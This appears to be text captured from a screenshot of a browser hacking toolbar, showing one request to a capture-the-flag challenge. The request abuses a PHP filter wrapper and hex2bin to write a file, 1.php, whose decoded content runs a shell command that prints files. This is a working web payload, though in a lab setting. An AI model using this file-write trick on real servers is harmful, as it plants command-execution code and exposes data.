 Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
SplitUrl
Execute
https://c908af42-c164-41a5-880e-737fe1db7149.challenge.ctf.show/?
v3=php://filter/write=convert.base64-
decode/resource=1.php&v2=115044383959474e6864434171594473
Post data Referer User Agent Cookies Clear ALL
v1=hex2bin